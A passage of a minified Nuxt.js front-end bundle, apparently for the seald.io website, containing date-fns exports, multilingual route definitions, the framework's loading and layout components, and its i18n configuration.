wa})),n.d(r,"getUnixTime",(function(){return _a})),n.d(r,"getWeek",(function(){return Ca})),n.d(r,"getWeekOfMonth",(function(){return Sa})),n.d(r,"getWeekYear",(function(){return Oa})),n.d(r,"getWeeksInMonth",(function(){return Ta})),n.d(r,"getYear",(function(){return Da})),n.d(r,"hoursToMilliseconds",(function(){return Ea})),n.d(r,"hoursToMinutes",(function(){return Pa})),n.d(r,"hoursToSeconds",(function(){return Ra})),n.d(r,"intervalToDuration",(function(){return Ia})),n.d(r,"intlFormat",(function(){return Aa})),n.d(r,"intlFormatDistance",(function(){return Ma})),n.d(r,"isAfter",(function(){return Na})),n.d(r,"isBefore",(function(){return Fa})),n.d(r,"isDate",(function(){return Pr})),n.d(r,"isEqual",(function(){return La})),n.d(r,"isExists",(function(){return qa})),n.d(r,"isFirstDayOfMonth",(function(){return Ba})),n.d(r,"isFriday",(function(){return Ua})),n.d(r,"isFuture",(function(){return za})),n.d(r,"isLastDayOfMonth",(function(){return no})),n.d(r,"isLeapYear",(function(){return ia})),n.d(r,"isMatch",(function(){return Md})),n.d(r,"isMonday",(function(){return Nd})),n.d(r,"isPast",(function(){return Fd})),n.d(r,"isSameDay",(function(){return Dr})),n.d(r,"isSameHour",(function(){return qd})),n.d(r,"isSameISOWeek",(function(){return Ud})),n.d(r,"isSameISOWeekYear",(function(){return zd})),n.d(r,"isSameMinute",(function(){return Hd})),n.d(r,"isSameMonth",(function(){return Wd})),n.d(r,"isSameQuarter",(function(){return Yd})),n.d(r,"isSameSecond",(function(){return Vd})),n.d(r,"isSameWeek",(function(){return Bd})),n.d(r,"isSameYear",(function(){return Kd})),n.d(r,"isSaturday",(function(){return Gn})),n.d(r,"isSunday",(function(){return Yn})),n.d(r,"isThisHour",(function(){return Zd})),n.d(r,"isThisISOWeek",(function(){return Xd})),n.d(r,"isThisMinute",(function(){return Qd})),n.d(r,"isThisMonth",(function(){return Jd})),n.d(r,"isThisQuarter",(function(){return tp})),n.d(r,"isThisSecond",(function(){return ep})),n.d(r,"isThisWeek",(function(){return np})),n.d(r,"isThisYear",(function(){return op})),n.d(r,"isThursday",(function(){return ip})),n.d(r,"isToday",(function(){return ap})),n.d(r,"isTomorrow",(function(){return up})),n.d(r,"isTuesday",(function(){return sp})),n.d(r,"isValid",(function(){return Rr})),n.d(r,"isWednesday",(function(){return cp})),n.d(r,"isWeekend",(function(){return Wn})),n.d(r,"isWithinInterval",(function(){return lp})),n.d(r,"isYesterday",(function(){return dp})),n.d(r,"lastDayOfDecade",(function(){return pp})),n.d(r,"lastDayOfISOWeek",(function(){return mp})),n.d(r,"lastDayOfISOWeekYear",(function(){return yp})),n.d(r,"lastDayOfMonth",(function(){return ja})),n.d(r,"lastDayOfQuarter",(function(){return vp})),n.d(r,"lastDayOfWeek",(function(){return hp})),n.d(r,"lastDayOfYear",(function(){return gp})),n.d(r,"lightFormat",(function(){return Op})),n.d(r,"max",(function(){return wr})),n.d(r,"milliseconds",(function(){return kp})),n.d(r,"millisecondsToHours",(function(){return Cp})),n.d(r,"millisecondsToMinutes",(function(){return Sp})),n.d(r,"millisecondsToSeconds",(function(){return jp})),n.d(r,"min",(function(){return Or})),n.d(r,"minutesToHours",(function(){return Tp})),n.d(r,"minutesToMilliseconds",(function(){return Dp})),n.d(r,"minutesToSeconds",(function(){return Ep})),n.d(r,"monthsToQuarters",(function(){return Pp})),n.d(r,"monthsToYears",(function(){return Rp})),n.d(r,"nextDay",(function(){return Ip})),n.d(r,"nextFriday",(function(){return Ap})),n.d(r,"nextMonday",(function(){return Mp})),n.d(r,"nextSaturday",(function(){return Np})),n.d(r,"nextSunday",(function(){return Fp})),n.d(r,"nextThursday",(function(){return Lp})),n.d(r,"nextTuesday",(function(){return qp})),n.d(r,"nextWednesday",(function(){return Bp})),n.d(r,"parse",(function(){return Ad})),n.d(r,"parseISO",(function(){return Dn})),n.d(r,"parseJSON",(function(){return Up})),n.d(r,"previousDay",(function(){return zp})),n.d(r,"previousFriday",(function(){return Hp})),n.d(r,"previousMonday",(function(){return Wp})),n.d(r,"previousSaturday",(function(){return Yp})),n.d(r,"previousSunday",(function(){return Gp})),n.d(r,"previousThursday",(function(){return Vp})),n.d(r,"previousTuesday",(function(){return Kp})),n.d(r,"previousWednesday",(function(){return Zp})),n.d(r,"quartersToMonths",(function(){return Xp})),n.d(r,"quartersToYears",(function(){return Qp})),n.d(r,"roundToNearestMinutes",(function(){return Jp})),n.d(r,"secondsToHours",(function(){return eh})),n.d(r,"secondsToMilliseconds",(function(){return nh})),n.d(r,"secondsToMinutes",(function(){return rh})),n.d(r,"set",(function(){return ah})),n.d(r,"setDate",(function(){return uh})),n.d(r,"setDay",(function(){return sh})),n.d(r,"setDayOfYear",(function(){return ch})),n.d(r,"setDefaultOptions",(function(){return lh})),n.d(r,"setHours",(function(){return fh})),n.d(r,"setISODay",(function(){return dh})),n.d(r,"setISOWeek",(function(){return ph})),n.d(r,"setISOWeekYear",(function(){return cr})),n.d(r,"setMilliseconds",(function(){return hh})),n.d(r,"setMinutes",(function(){return mh})),n.d(r,"setMonth",(function(){return oh})),n.d(r,"setQuarter",(function(){return yh})),n.d(r,"setSeconds",(function(){return vh})),n.d(r,"setWeek",(function(){return gh})),n.d(r,"setWeekYear",(function(){return bh})),n.d(r,"setYear",(function(){return $h})),n.d(r,"startOfDay",(function(){return ar})),n.d(r,"startOfDecade",(function(){return wh})),n.d(r,"startOfHour",(function(){return Ld})),n.d(r,"startOfISOWeek",(function(){return nr})),n.d(r,"startOfISOWeekYear",(function(){return or})),n.d(r,"startOfMinute",(function(){return lo})),n.d(r,"startOfMonth",(function(){return go})),n.d(r,"startOfQuarter",(function(){return ho})),n.d(r,"startOfSecond",(function(){return Gd})),n.d(r,"startOfToday",(function(){return _h})),n.d(r,"startOfTomorrow",(function(){return Oh})),n.d(r,"startOfWeek",(function(){return er})),n.d(r,"startOfWeekYear",(function(){return xa})),n.d(r,"startOfYear",(function(){return wo})),n.d(r,"startOfYesterday",(function(){return xh})),n.d(r,"sub",(function(){return sub})),n.d(r,"subBusinessDays",(function(){return Sh})),n.d(r,"subDays",(function(){return fp})),n.d(r,"subHours",(function(){return jh})),n.d(r,"subISOWeekYears",(function(){return Xr})),n.d(r,"subMilliseconds",(function(){return Ao})),n.d(r,"subMinutes",(function(){return Th})),n.d(r,"subMonths",(function(){return kh})),n.d(r,"subQuarters",(function(){return Dh})),n.d(r,"subSeconds",(function(){return Eh})),n.d(r,"subWeeks",(function(){return Ph})),n.d(r,"subYears",(function(){return Rh})),n.d(r,"toDate",(function(){return qn})),n.d(r,"weeksToDays",(function(){return Ih})),n.d(r,"yearsToMonths",(function(){return Ah})),n.d(r,"yearsToQuarters",(function(){return Mh})),n.d(r,"daysInWeek",(function(){return ln})),n.d(r,"daysInYear",(function(){return fn})),n.d(r,"maxTime",(function(){return dn})),n.d(r,"millisecondsInMinute",(function(){return pn})),n.d(r,"millisecondsInHour",(function(){return hn})),n.d(r,"millisecondsInSecond",(function(){return mn})),n.d(r,"minTime",(function(){return yn})),n.d(r,"minutesInHour",(function(){return vn})),n.d(r,"monthsInQuarter",(function(){return gn})),n.d(r,"monthsInYear",(function(){return bn})),n.d(r,"quartersInYear",(function(){return $n})),n.d(r,"secondsInHour",(function(){return wn})),n.d(r,"secondsInMinute",(function(){return _n})),n.d(r,"secondsInDay",(function(){return On})),n.d(r,"secondsInWeek",(function(){return xn})),n.d(r,"secondsInYear",(function(){return kn})),n.d(r,"secondsInMonth",(function(){return Cn})),n.d(r,"secondsInQuarter",(function(){return Sn}));var o={};n.r(o),n.d(o,"getImage",(function(){return Ym})),n.d(o,"supportsAlias",(function(){return Gm}));n(16),n(19),n(28),n(29),n(20),n(17);var c=n(6),l=n(4),f=(n(42),n(44),n(18),n(8),n(26),n(58),n(1)),d=n(111),h=n(181),m=n.n(h),y=n(93),v=n.n(y),$=(n(30),n(31),n(182)),w=n(13),_=n(0);n(175);"scrollRestoration"in window.history&&(Object(_.u)("manual"),window.addEventListener("beforeunload",(function(){Object(_.u)("auto")})),window.addEventListener("load",(function(){Object(_.u)("manual")})));function O(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function x(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?O(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var k=function(){return Object(_.n)(n.e(12).then(n.bind(null,938)))},C=function(){return Object(_.n)(Promise.all([n.e(1),n.e(2),n.e(6),n.e(14)]).then(n.bind(null,939)))},S=function(){return Object(_.n)(Promise.all([n.e(35),n.e(16)]).then(n.bind(null,940)))},j=function(){return Object(_.n)(n.e(17).then(n.bind(null,941)))},T=function(){return Object(_.n)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(5),n.e(21)]).then(n.bind(null,935)))},D=function(){return Object(_.n)(Promise.all([n.e(3),n.e(36),n.e(18)]).then(n.bind(null,936)))},E=function(){return Object(_.n)(n.e(19).then(n.bind(null,942)))},P=function(){return Object(_.n)(n.e(20).then(n.bind(null,943)))},R=function(){return Object(_.n)(n.e(25).then(n.bind(null,944)))},I=function(){return Object(_.n)(Promise.all([n.e(3),n.e(26)]).then(n.bind(null,945)))},A=function(){return Object(_.n)(Promise.all([n.e(5),n.e(37),n.e(27)]).then(n.bind(null,946)))},M=function(){return Object(_.n)(n.e(28).then(n.bind(null,937)))},N=function(){return Object(_.n)(Promise.all([n.e(3),n.e(29)]).then(n.bind(null,947)))},F=function(){return Object(_.n)(n.e(30).then(n.bind(null,948)))},L=function(){return Object(_.n)(n.e(31).then(n.bind(null,949)))},B=function(){return Object(_.n)(n.e(32).then(n.bind(null,950)))},U=function(){return Object(_.n)(Promise.all([n.e(0),n.e(5),n.e(4),n.e(22)]).then(n.bind(null,951)))},z=function(){return Object(_.n)(Promise.all([n.e(0),n.e(4),n.e(23)]).then(n.bind(null,952)))},H=function(){return Object(_.n)(Promise.all([n.e(0),n.e(4),n.e(24)]).then(n.bind(null,953)))},W=function(){return Object(_.n)(Promise.all([n.e(1),n.e(2),n.e(6),n.e(15)]).then(n.bind(null,954)))},Y=function(){return Object(_.n)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(13)]).then(n.bind(null,955)))},G=function(){};f.default.use($.a);var V={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(_.h)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var c=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&c.$nextTick((function(){return c.$emit("triggerScroll")})),new Promise((function(e){c.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var o=document.querySelector(n);if(o){var c;r={selector:n};var l=Number(null===(c=getComputedStyle(o)["scroll-margin-top"])||void 0===c?void 0:c.replace("px",""));l&&(r.offset={y:l})}}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/404",component:k,name:"404___en"},{path:"/blog",component:C,name:"blog___en"},{path:"/changelog",component:S,name:"changelog___en"},{path:"/create-sdk",component:j,name:"create-sdk___en"},{path:"/de",component:T,name:"index___de"},{path:"/discover",component:D,name:"discover___en"},{path:"/download",component:E,name:"download___en"},{path:"/fr",component:T,name:"index___fr"},{path:"/how-to-open-an-encrypted-message",component:P,name:"how-to-open-an-encrypted-message___en"},{path:"/legal-notices",component:R,name:"legal-notices___en"},{path:"/licence-agreement",component:I,name:"licence-agreement___en"},{path:"/pricing",component:A,name:"pricing___en"},{path:"/privacy-policy",component:M,name:"privacy-policy___en"},{path:"/terms-and-conditions",component:N,name:"terms-and-conditions___en"},{path:"/thanks-discover",component:F,name:"thanks-discover___en"},{path:"/thanks-whitepaper",component:L,name:"thanks-whitepaper___en"},{path:"/whitepaper",component:B,name:"whitepaper___en"},{path:"/de/404",component:k,name:"404___de"},{path:"/de/blog",component:C,name:"blog___de"},{path:"/de/changelog",component:S,name:"changelog___de"},{path:"/de/create-sdk",component:j,name:"create-sdk___de"},{path:"/de/discover",component:D,name:"discover___de"},{path:"/de/download",component:E,name:"download___de"},{path:"/de/how-to-open-an-encrypted-message",component:P,name:"how-to-open-an-encrypted-message___de"},{path:"/de/legal-notices",component:R,name:"legal-notices___de"},{path:"/de/licence-agreement",component:I,name:"licence-agreement___de"},{path:"/de/pricing",component:A,name:"pricing___de"},{path:"/de/privacy-policy",component:M,name:"privacy-policy___de"},{path:"/de/terms-and-conditions",component:N,name:"terms-and-conditions___de"},{path:"/de/thanks-discover",component:F,name:"thanks-discover___de"},{path:"/de/thanks-whitepaper",component:L,name:"thanks-whitepaper___de"},{path:"/de/whitepaper",component:B,name:"whitepaper___de"},{path:"/fr/404",component:k,name:"404___fr"},{path:"/fr/blog",component:C,name:"blog___fr"},{path:"/fr/changelog",component:S,name:"changelog___fr"},{path:"/fr/create-sdk",component:j,name:"create-sdk___fr"},{path:"/fr/discover",component:D,name:"discover___fr"},{path:"/fr/download",component:E,name:"download___fr"},{path:"/fr/how-to-open-an-encrypted-message",component:P,name:"how-to-open-an-encrypted-message___fr"},{path:"/fr/legal-notices",component:R,name:"legal-notices___fr"},{path:"/fr/licence-agreement",component:I,name:"licence-agreement___fr"},{path:"/fr/pricing",component:A,name:"pricing___fr"},{path:"/fr/privacy-policy",component:M,name:"privacy-policy___fr"},{path:"/fr/terms-and-conditions",component:N,name:"terms-and-conditions___fr"},{path:"/fr/thanks-discover",component:F,name:"thanks-discover___fr"},{path:"/fr/thanks-whitepaper",component:L,name:"thanks-whitepaper___fr"},{path:"/fr/whitepaper",component:B,name:"whitepaper___fr"},{path:"/industries/healthcare-providers",component:U,name:"industries-healthcare-providers___en"},{path:"/industries/insurance",component:z,name:"industries-insurance___en"},{path:"/industries/legal",component:H,name:"industries-legal___en"},{path:"/de/industries/healthcare-providers",component:U,name:"industries-healthcare-providers___de"},{path:"/de/industries/insurance",component:z,name:"industries-insurance___de"},{path:"/de/industries/legal",component:H,name:"industries-legal___de"},{path:"/fr/industries/healthcare-providers",component:U,name:"industries-healthcare-providers___fr"},{path:"/fr/industries/insurance",component:z,name:"industries-insurance___fr"},{path:"/fr/industries/legal",component:H,name:"industries-legal___fr"},{path:"/",component:T,name:"index___en"},{path:"/de/blog/tag/:slug?",component:W,name:"blog-tag-slug___de"},{path:"/fr/blog/tag/:slug?",component:W,name:"blog-tag-slug___fr"},{path:"/blog/tag/:slug?",component:W,name:"blog-tag-slug___en"},{path:"/de/blog/:slug",component:Y,name:"blog-slug___de"},{path:"/fr/blog/:slug",component:Y,name:"blog-slug___fr"},{path:"/blog/:slug",component:Y,name:"blog-slug___en"}],fallback:!1};function K(t,e){var base=e._app&&e._app.basePath||V.base,n=new $.a(x(x({},V),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:G,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(w.g)(t)),o(t,e,n)},n}var Z={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var c=n,l=n.$nuxt.nuxt.transitions,f=n.$nuxt.nuxt.defaultTransition,d=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&d++,n=n.$parent;data.nuxtChildDepth=d;var h=l[d]||f,m={};X.forEach((function(t){void 0!==h[t]&&(m[t]=h[t])}));var y={};Q.forEach((function(t){"function"==typeof h[t]&&(y[t]=h[t].bind(c))}));var v=y.beforeEnter;if(y.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),v)return v.call(c,t)},!1===h.css){var $=y.leave;(!$||$.length<2)&&(y.leave=function(t,e){$&&$.call(c,t),c.$nextTick(e)})}var w=o("routerView",data);return r.keepAlive&&(w=o("keep-alive",{props:r.keepAliveProps},[w])),o("transition",{props:m,on:y},[w])}},X=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],Q=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],J=n(69),tt=n(10),et=(n(32),{name:"Nuxt",components:{NuxtChild:Z,NuxtError:J.a},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(_.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(tt.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){f.default.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err&&this.nuxt.errPageReady?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(J.a,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),nt=(n(43),n(35),n(36),n(45),n(37),n(55),n(75),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),ot=(n(340),n(25)),it=Object(ot.a)(nt,undefined,undefined,!1,null,null,null).exports,at=(n(342),n(277)),ut=n(276);function st(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return ct(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ct(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function ct(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var lt={_create:Object(_.s)(at.a),_default:Object(_.s)(ut.a)},ft={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),c=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,c])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){f.default.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$loading=t.$refs.loading,!t.isPreview){e.next=9;break}if(!t.$store||!t.$store._actions.nuxtServerInit){e.next=6;break}return t.$loading.start(),e.next=6,t.$store.dispatch("nuxtServerInit",t.context);case 6:return e.next=8,t.refresh();case 8:t.$loading.finish();case 9:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0},isPreview:function(){return Boolean(this.$options.previewData)}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(_.i)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(c.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(_.q)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(_.q)(n.$options.asyncData,t.context).then((function(t){for(var e in t)f.default.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=st(Object(_.f)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(_.l)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(J.a.options||J.a).layout;"function"==typeof t&&(t=t(this.context)),this.nuxt.errPageReady=!0,this.setLayout(t)}},setLayout:function(t){return t&&lt["_"+t]||(t="default"),this.layoutName=t,this.layout=lt["_"+t],this.layout},loadLayout:function(t){return t&&lt["_"+t]||(t="default"),Promise.resolve(lt["_"+t])},getRouterBase:function(){return Object(w.m)(this.$router.options.base)},getRoutePath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",base=this.getRouterBase();return Object(w.m)(Object(w.l)(Object(w.h)(t).pathname,base))},getStaticAssetsPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=window.__NUXT__.staticAssetsBase;return Object(_.v)(e,this.getRoutePath(t))},fetchStaticManifest:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",window.__NUXT_IMPORT__("manifest.js",Object(w.g)(Object(_.v)(t.getStaticAssetsPath(),"manifest.js"))));case 1:case"end":return e.stop()}}),e)})))()},setPagePayload:function(t){this._pagePayload=t,this._fetchCounters={}},fetchPayload:function(t,e){var n=this;return Object(c.a)(regeneratorRuntime.mark((function r(){var path,o,c;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return path=Object(w.a)(n.getRoutePath(t)),r.next=3,n.fetchStaticManifest();case 3:if(r.sent.routes.includes(path)){r.next=7;break}throw e||n.setPagePayload(!1),new Error("Route ".concat(path," is not pre-rendered"));case 7:return o=Object(_.v)(n.getStaticAssetsPath(t),"payload.js"),r.prev=8,r.next=11,window.__NUXT_IMPORT__(path,Object(w.g)(o));case 11:return c=r.sent,e||n.setPagePayload(c),r.abrupt("return",c);case 16:throw r.prev=16,r.t0=r.catch(8),e||n.setPagePayload(!1),r.t0;case 20:case"end":return r.stop()}}),r,null,[[8,16]])})))()}},components:{NuxtLoading:it}},pt=n(24),ht=(n(33),n(94),n(113),n(70)),mt={COMPONENT_OPTIONS_KEY:"nuxtI18n",STRATEGIES:{PREFIX:"prefix",PREFIX_EXCEPT_DEFAULT:"prefix_except_default",PREFIX_AND_DEFAULT:"prefix_and_default",NO_PREFIX:"no_prefix"},REDIRECT_ON_OPTIONS:{ALL:"all",ROOT:"root",NO_PREFIX:"no prefix"}},yt=!0,vt=void 0,gt={vueI18n:{silentFallbackWarn:!0},vueI18nLoader:!0,locales:[{code:"fr",iso:"fr-FR",name:"Français",file:"fr.json"},{code:"en",iso:"en-US",name:"English",file:"en.json"},{code:"de",iso:"de-DE",name:"Deutsch",file:"de.json"}],defaultLocale:"en",defaultDirection:"ltr",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",sortRoutes:!0,strategy:"prefix_except_default",lazy:!0,langDir:"locales/",rootRedirect:null,detectBrowserLanguage:!1,differentDomains:!1,baseUrl:"https://www.seald.io",vuex:{moduleName:"i18n",syncRouteParams:!0},parsePages:!0,pages:{},skipSettingLocaleOnNavigate:!1,onBeforeLanguageSwitch:function(){},onLanguageSwitched:function(){return null},normalizedLocales:[{code:"fr",iso:"fr-FR",name:"Français",file:"fr.json"},{code:"en",iso:"en-US",name:"English",file:"en.json"},{code:"de",iso:"de-DE",name:"Deutsch",file:"de.json"}],localeCodes:["fr","en","de"],additionalMessages:[]},bt={"fr.json":function(){return n.e(11).then(n.t.bind(null,929,3))},"en.json":function(){return n.e(10).then(n.t.bind(null,930,3))},"de.json":function(){return n.e(9).then(n.t.bind(null,931,3))}},$t=(n(77),n(191),n(233),n(89),n(461),n(92)),wt=n.n($t);function _t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ot(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return xt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?xt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function xt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function kt(text){return"[@nuxtjs/i18n] ".concat(text)}function 